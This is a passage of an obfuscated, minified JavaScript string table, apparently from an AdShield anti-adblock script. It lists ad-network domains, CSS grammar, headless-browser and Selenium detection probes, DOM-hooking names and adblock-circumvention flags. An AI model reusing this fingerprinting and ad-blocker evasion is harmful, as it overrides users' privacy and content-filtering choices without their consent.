20limit\x20threshold','https://googleads.g.doubleclick.net/pagead/ads','www.whatcar.com','prototype','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','clientWidth','enums','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','skin_wrapper','about:','dmtkcw==','xyz|xyz-d50|xyz-d65','feature','awesomium','lines','[none|<dashed-ident>]#','matchAtruleDescriptor','HTMLAnchorElement_href','noopener','normal|text|emoji|unicode','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','cmVzZXJ2ZWQxT3V0cHV0','__sa_','none|blink','gw.geoedge.be','div#contents\x20>\x20span#ads','__webdriver_script_function','Response_url','try-catch','mimeTypes','fields','nextSibling','enabled','{\x22apply-ratio\x22:1,\x22','most-width|most-height|most-block-size|most-inline-size','minutemedia-prebid.com','Ratio','grad','isPropagationStoppedImmediate','psts','kueezrtb.com','auto|balance|stable|pretty','isSleipnir','none|chained','\x22googMsgType\x22','isInAdIframe','visible','postmedia.digital','gpt-publisher','Frame\x20not\x20visible','runBoredpandaMonitor\x20error','custom-ident','Chrome/','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','bydata.com','apcnf','iterations','creativeId','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','https://consent.programme-tv.net','general-enclosed','options','frames','/ssvast_track/v2','decodeValues','dn0qt3r0xannq.cloudfront.net','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','\x20not\x20an\x20object','messageId','idSubstrings','consumeUntilBalanceEnd','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','3rd-party\x20xhr\x20unexpected\x20response','Window_setTimeout','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','column','navigator','tri','ayads.co','/cou/iframe','_ads','attributionsrc=','CAN_content','.constructor','TkduRThhX3kuRmpZTz00dzNdcDc=','butt|round|square','videostep.com','text-ad-links','Condition',';\x20Priority=Low','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','27d518f0','navigator.connection\x20is\x20undefined','recovery_loaded_time','v7.5.65','})()','write','googletagmanager.com','domain\x20switch:\x20no\x20src\x20attribute','document','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','traffective','ADM\x20(','done',':\x20[left|right|first|blank]','matches','adnxs.com','as_debug','[auto|block|swap|fallback|optional]','normal|compact','opera','floor','.setTargetingForGPTAsync','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','as_adblock','https://btlr.sharethrough.com/universal/v1','tb|rl|bt|lr','<position>','7cfdc6c7','<declaration-value>?','as_handler_set','return','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','appsflyer.com','iframe[name=\x22','<single-animation-fill-mode>#','[data-ad-client]','iframe\x20msg\x20err:\x20','<mf-name>','genieesspv.jp','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','[clip|ellipsis|<string>]{1,2}','eventName','springserve.com','leader(\x20<leader-type>\x20)','destroySlots','_grecaptcha_ready','33across.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','adjacket','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','combinator','gpt-nextmillennium','<attachment>#','callPhantom','/filter-fingerprint','separate|collapse|auto','Too\x20many\x20question\x20marks','dataset','hooked','load','true|false','div#contents','spawn','mustExcludeStrings','cancelIdleCallback','<html><head><script\x20src=\x22','text','<html></html>','[above|below|right|left]?\x20<length>?\x20<image>?','fmget_targets','padding-box|content-box','http','parseSourceMapInput','HTMLAnchorElement_target','matchProperty','/health-check','isMainFrame','createSingleNodeList','<body','clip-path','HTMLSourceElement','<ident>\x20[\x27.\x27\x20<ident>]*','none|zoom','publift','/iu3','HTMLElement_title','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Failed\x20to\x20detect\x20gpt\x20fetch','checkAtruleDescriptorName','<absolute-size>|<relative-size>|<length-percentage>','getEntriesByType','s0.2mdn.net','admiral','getElementsByTagName','renderer','stpd.cloud','getBidResponses','normal|break-word','ad.gt','<feature-value-block>+','Delim\x20\x22','MSG_ACK_VISIBLE','r2b2.io','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','[<container-name>]?\x20<container-condition>','auto|<svg-length>','[left|right]||[top|bottom]','HyphenMinus\x20is\x20expected','level','getTargetingKeys','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','permissions','none|strict|content|[[size||inline-size]||layout||style||paint]','prompt','vmin','matchDeclaration','https://orbidder.otto.de/bid','Expect\x20a\x20number','[contextual|no-contextual]','protectHtml','contentWindow','wrap|none','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','adroll.com','https://imasdk.googleapis.com','generic','AdShield\x20API\x20cmd.push\x20result','not','center|start|end|flex-start|flex-end','poster','HTMLAnchorElement_ping','redir','5ab43d8d','sourcesContent','Hex\x20or\x20identifier\x20is\x20expected','silent','Unknown\x20node\x20type:\x20','Terminate\x20-\x20empty\x20profile','mezzomedia','setTargetingForGPTAsync','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','safe','_ad',']-token','dsp-service.adtarget.biz','https://fb2.html-load.com','<blend-mode>#','width|height|block|inline|self-block|self-inline','Combinator','permutive.com','light-dark(\x20<color>\x20,\x20<color>\x20)','blocking_ads','&error=','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','startsWith','tokens','compareByGeneratedPositionsInflated','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','clean','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','gpt-adshield','adingo','configIndex','single|multiple','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','substrToCursor','<grid-line>\x20[/\x20<grid-line>]{0,3}','start','Proxy','<\x27margin-right\x27>','repeat|stretch|round','uBlock\x20Origin','pagead2.googlesyndication.com','__gpp','linear|<cubic-bezier-timing-function>|<step-timing-function>','Document_createElement','HTMLIFrameElement_name','gpt-vuukle','Terminate\x20-\x20non-auto-recovery','<compound-selector>#','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Name\x20is\x20expected','Element_innerHTML','closest','match.rundsp.com','applyTo','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','data:text/html,','getLocation','parentNode','none|<single-transition-property>#','f8d5326a','MessagePort','adv-space','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','getBoundingClientRect','<bg-position>#','from|to|<percentage>|<timeline-range-name>\x20<percentage>','additionalAdsBait','notificationPermissions\x20signal\x20unexpected\x20behaviour','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','_version','in2w_key','data-','<\x27inset-block-start\x27>','key','padding-top','localStorage','size','start|end|center|justify|distribute','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','Parse\x20error:\x20','ignoreInvalidMapping','charAt','normal|break-all|keep-all|break-word|auto-phrase','<integer>','Element_setHTMLUnsafe','svw','adfit','sddan.com','unit','lastIndexOf','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','\x20or\x20hex\x20digit','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','/report','(E2)\x20Invalid\x20protect\x20url:\x20','<generic>','createObjectURL','<\x27border-top-color\x27>{1,2}','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','<percentage>','encodeUrl','Please\x20enter\x20the\x20password','eachMapping','lngtdv.com','webkitSpeechGrammar','aditude','http://api.dable.io/widgets/','SYN','<!DOCTYPE\x20html>','ddg/','api.rlcdn.com','Element_attributes','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','\x20is\x20blocked','data','Unknown\x20node\x20type\x20`','alert','\x5c$&','ups.analytics.yahoo.com','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','shouldRecover\x20evaluation\x20error:','Request','getConsentMetadata','as_window_id','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','transferSize','eat','/adsid/integrator.js','insertAfter','HTMLVideoElement_src','SyntaxMatchError','<pseudo-element-selector>\x20<pseudo-class-selector>*','outerHeight','lookupNonWSType','headers','document.getElementsByClassName','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','outerWidth','<length-percentage>','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','only','none|<position>#','test/v1ew/failed','snigel','blur(\x20<length>\x20)','tokenType','keys','ZWhvcg==','-->','mask','lookupOffset','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','_map','normal|italic|oblique\x20<angle>?','signal','eventSampleRatio','<declaration-value>','Terminate\x20-\x20not\x20apply','agkn.com','none|auto|textfield|menulist-button|<compat-auto>','fromEntries','read-only|read-write|write-only','padding|border','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','cdn.flashtalking.com','country','gpt','combo','[lining-nums|oldstyle-nums]','https://example.com/','Failed\x20to\x20load\x20profile:\x20','<url>|<string>','isChannelConnected','auto|sRGB|linearRGB','<relative-real-selector-list>','dpcm','loader','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','getLastListNode','DOMTokenList','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Comma','<single-animation-composition>#','navigator.webdriver\x20is\x20undefined','scale(\x20[<number>|<percentage>]#{1,2}\x20)','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','media','publisher1st.com','[id*=\x22','isElementDisplayNoneImportant','\x20is\x20not\x20a\x20constructor\x20or\x20null','ima://','anonymised.io','__selenium_unwrapped','electron','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','slot_element_id','brave','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','onetrust-','matrix(\x20<number>#{6}\x20)','()\x20=>\x20version','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<\x27border-top-width\x27>','Negotiate\x20async\x20ads\x20failed:\x20','readyState','gpt-adingo','SYN_URG','/pagead/gen_204?','JSON_parse','<angle>|<percentage>','MessageEvent_data','http://127.0.0.1','auto|<length>|<percentage>','sent','sparteo.com','yandex.com','<image>|<color>','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','optidigital.com','addEventListener','HTMLImageElement','Terminate\x20-\x20profile\x20not\x20found','regexp-test','creativecdn.com','read-only|read-write|read-write-plaintext-only','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','`\x20should\x20contain\x20a\x20prelude','podname.com','then','[<length-percentage>|top|center|bottom]#','alpha|luminance|match-source','https://aax.amazon-adsystem.com/e/dtb/bid','content-box|border-box|fill-box|stroke-box|view-box','decodeURIComponent','unhandled\x20exception','hooked_page','Document','googlesyndication\x5c.com','<media-query-list>','ad_','https://pbs.nextmillmedia.com/openrtb2/auction','Document_referrer','<image>|none','cef','anyclip.com','$cdc_asdjflasutopfhvcZLmcfl_','cmVzZXJ2ZWQxSW5wdXQ=','features','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','api.ootoo.co.kr','open-quote|close-quote|no-open-quote|no-close-quote','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','Window_fetchLater','HTMLAnchorElement_hostname','fraudSensorParams','getAdUnitPath','MSG_SYN','textContent','last_processed_rules_count','\x0a\x20\x20syntax:\x20','xhr.onreadystatechange\x20not\x20set','cdn.confiant-integrations.net','dvi','getClickUrl','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','adWrapper','__as_is_xhr_loading','<declaration>','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','Notification','<\x27inset-inline-end\x27>','createElement','cos(\x20<calc-sum>\x20)','scale3d(\x20[<number>|<percentage>]#{3}\x20)','none|<custom-ident>+','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','googletag','isActive','turn','nextNonWsCode','attributes','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','[jis78|jis83|jis90|jis04|simplified|traditional]','adform.net',')-token','https://img-load.com','defer','adnxs.net','gecko/','https://ghb.adtelligent.com/v2/auction/','trim','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','$cdc_asdjflasutopfhvcZLmcf','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','pub.doubleverify.com','<supports-condition>','gumgum.com','rlcdn.com','.set','-src','!(function(){','Window','div\x20{}','scanWord','last','<supports-decl>|<supports-selector-fn>','Block','width\x20not\x20set\x20properly','<length-percentage>{1,2}','adshield_apply','<shape-box>|fill-box|stroke-box|view-box','form','ats.rlcdn.com','test/view/passed','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','ad-delivery.net','flashtalking.com','vmax','getName','pbjs','ltr','excludeHosts','bhg.com','nextState','PerformanceEntry','Keyword','Document_getElementById','FontFace','as_','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','window.top.document.domain;','toggle','proper.io','targeting','\x20>\x20','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','languages','getServices','json','lookupOffsetNonSC','input','__gads=ID=','Unknown\x20field\x20`','is_brave','adma','iu_parts','requestNonPersonalizedAds','method','_phantom','iframe\x20error\x20event','meta[name=\x22as-event-handler-added\x22]','static|relative|absolute|sticky|fixed|-webkit-sticky','vendor','sin(\x20<calc-sum>\x20)','FeatureFunction','upload','HTMLFormElement_action','adwallpaper','Intl',';\x20SameSite=Lax','index','as_json_modifier','isInRootIframe','Token','umogames.com','positions','normal|break-word|anywhere','sascdn.com','XMLHttpRequest_responseText','isElementDisplayNone','Wrong\x20value\x20`','Window_frames','eWJmcQ==','worldhistory.org','mismatchOffset','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','setAttribute','important','Integrity\x20check\x20failed:\x20','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','d15kdpgjg3unno.cloudfront.net','Type\x20of\x20node\x20should\x20be\x20an\x20Object','adingo.jp','<number-zero-one>','timeout','[row|column]||dense','data-empty-src','Negotiate\x20sync\x20vital\x20failed:\x20','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','normal|[<number>\x20<integer>?]','abs','unset','default|none','ar-yahoo-v1','lexer','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|<string>','Element','adsinteractive','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','version','sourceMapURL\x20could\x20not\x20be\x20parsed','SharedStorageWorklet','<mf-name>\x20:\x20<mf-value>','<\x27inset-block-end\x27>','internet_explorer','cancelAnimationFrame','Vertical\x20line\x20is\x20expected','Terminate\x20-\x20bot\x20detected','lvmin','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','Hash','https://consent.cesoirtv.com','filter,\x20pointer-events','CrOS','slotElementId','lvw','mailto:','\x20\x20\x20','margin-left','none|<offset-path>||<coord-box>','lookupValue','yieldmo.com','__gpp\x20not\x20found\x20within\x20timeout','freeze','extra','high','https://consent.lep.co.uk','stopImmediatePropagation','performance','__driver_evaluate','calc(','limit','bounceexchange.com','ybar','unhandled\x20exception\x20-\x20','HTMLImageElement_srcset','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','coupang','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','sussexexpress.co.uk','syntaxStack','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','none|mandatory|proximity','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','media-amazon.com','<\x27margin-inline\x27>','History_replaceState','XMLHttpRequest_responseType','<box>|border|text','Date.now\x20is\x20not\x20a\x20number','capture','https://consent.northantstelegraph.co.uk','logicieleducatif.fr','none|all|[digits\x20<integer>?]','coupang-dynamic','unsafe|safe','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','svmax','transform','https:','walkContext','auto|text|none|contain|all','adblock_circumvent_score','()\x20{\x20[native\x20code]\x20}','HTMLLinkElement_href','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','clearInterval','enliple','parseAtrulePrelude','Error','webkitPersistentStorage','scaleZ(\x20[<number>|<percentage>]\x20)','HTMLScriptElement_attributionSrc','ex.ingage.tech','osano-','domAutomation','https://tlx.3lift.com/header/auction','stringify','[[<integer>|infinite]{2}]#|auto','[<length>|<percentage>]{1,4}','secure','<\x27opacity\x27>','<\x27inset\x27>','/bq/','viously.com','__as_ready_resolve','players','as_version','sping','https://report.ad-shield.cc/','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','tpdads.com','handleEvent','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','Unexpected\x20combinator','sendBeacon','reset','monitoring','reason','eatDelim','computeSourceURL','left|right|none|inline-start|inline-end','#as_domain','forEachRight','/negotiate/v3/iframe?passcode=','clone','CSSStyleDeclaration_cssText','https://googleads.g.doubleclick.net','headless_chrome','<string>|<image>|<custom-ident>','originalUrl','indexOf','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','ing','document.classList.remove\x20not\x20work','VENDOR','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','StyleSheet','invert(','def','bidswitch.net','about:srcdoc','insurads.com','getComputedStyle','ancestorOrigins','postrelease.com','nthChildOf','Identifier\x20or\x20asterisk\x20is\x20expected','playwire.com','ittpx-asia.eskimi.com','en-us','start|middle|end','innerText','target=\x22_top\x22','/view','boundingClientRect','LayerList','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Element_tagName','getProperty','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','process','navigator.appVersion\x20is\x20undefined','getRandomValues','gigacalculator.com','parseContext','-moz-calc(','smartyads.com','Destroying\x20interstitial\x20slots\x20:\x20','auto|balance','(\x20<declaration>\x20)','imprnt-cnt','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','Window_setInterval','[object\x20Reflect]','keepOriginalAcceptableAds','AdShield\x20API\x20cmd.push','[auto|<length-percentage>]{1,2}','Document_querySelector','<\x27left\x27>','static.criteo.net','6242397GjNbeT','dogdrip.net','allowPrebid','naturalWidth','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','initInventoryFrame','hooking\x20started\x20without\x20preframe\x20hooking','$1\x20\x20\x20','state','<length-percentage>&&hanging?&&each-line?','<url>|none','every','auto|thin|none','<\x27border-top-color\x27>','TBL','abc','normal|<length-percentage>','getPrototypeOf','document.getElementsByTagName','invert(\x20<number-percentage>\x20)','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Percent\x20sign\x20is\x20expected','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','728','blur','prod','window','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','HTMLLinkElement_as','ADNXSMediation','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','91d63f52','/f.min.js','directives','option\x20path\x20is\x20invalid','usedJSHeapSize','aXJycg==','pub_300x250','cqmax','readSequence','<counter-style-name>','XMLHttpRequest_responseURL','<length>{1,4}','CanvasCaptureMediaStream','programme-tv.net','integrity','arguments','[src*=','RunPerfTest','at-keyword-token','HTMLTableCellElement','Semicolon\x20or\x20block\x20is\x20expected','adsinteractive.com','loading','normal|[fill||stroke||markers]','scrollBy','parseFromString','gpt-ima-adshield','toJSON','matchType','_isTcfNeeded','platform','<single-animation-timeline>#','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','initial|inherit|unset|revert|revert-layer','before','port1','as_inventory_frame_listener_adder','urlFilter','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','modifier','adSlot','Symbol','contains','none|<track-list>|<auto-track-list>','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','!self','e|pi|infinity|-infinity|NaN','/favicon.ico?','Range','XXX','as_inventory_id','android','Property','cdn-exchange.toastoven.net','auto|bar|block|underscore','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','navigator.connection.rtt\x20is\x20undefined','width\x20not\x20removed','overflow','inventory_id','selectorList','sp_message_','UNKNOWN','border-box|content-box|margin-box|padding-box','crios','https://prebid.cootlogix.com/prebid/multi/','notebookcheck.com','gpt_slot_rendered_time','&domain=','auth','_skipValidation','rex','HTMLElement_style','Element_closest','tpmn','https://fb.css-load.com','Element_id','normal|allow-discrete','print','https://consent.northernirelandworld.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','interval','[<type-selector>?\x20<subclass-selector>*]!','getReader','dppx','b3V0cHV0','pagead/js/dv3.js','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<\x27margin\x27>','fxios/','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','innovid.com','samesite','gzip','none|<url>','DocumentFragment_querySelectorAll','PTZhMEc+UE9vMzdudj94JjFgXTJ0','omid-','3rd-party\x20xhr\x20abort','gpt-tdn','gpt-rubicon','XMLHttpRequest_open','<angle-percentage>','textAd','command','none|[<number>|<percentage>]{1,3}','localhost|dable\x5c.io','enter','func','HTMLAnchorElement','1405EMjudR','String','df-srv.de','kargo-','fGAJJ1JxajZDTldIXUk4c3g3dTNm','shouldNegotiateAds','protect','Window_fetch','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','XMLHttpRequest_responseXML','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','isEncodedId','srcdoc','el.quizlet.com','<\x27bottom\x27>','rotateZ(\x20[<angle>|<zero>]\x20)','MatchOnceBuffer','toLog','osano.com','Atrule','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','__selenium_evaluate','Failed\x20to\x20fetch','stylesheetUrlsToLoadBeforeHooking','event','<xyz-space>\x20[<number>|<percentage>|none]{3}','boolean-expr','cache','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','visible|hidden|clip|scroll|auto','idx','shouldStorageWaitForTcf','addMapping','originalLine','appier.net','ins.adsbygoogle','SECSSOBrowserChrome','none|in-flow|all','yahoo-mail-v1','//#\x20sourceURL=mediation.js','medium','opacity(\x20[<number-percentage>]\x20)','base[href]','advertisement__label','Value','<div','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','content-box|padding-box|border-box|fill-box|stroke-box|view-box','as_apply','yieldlove-ad-serving.net','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\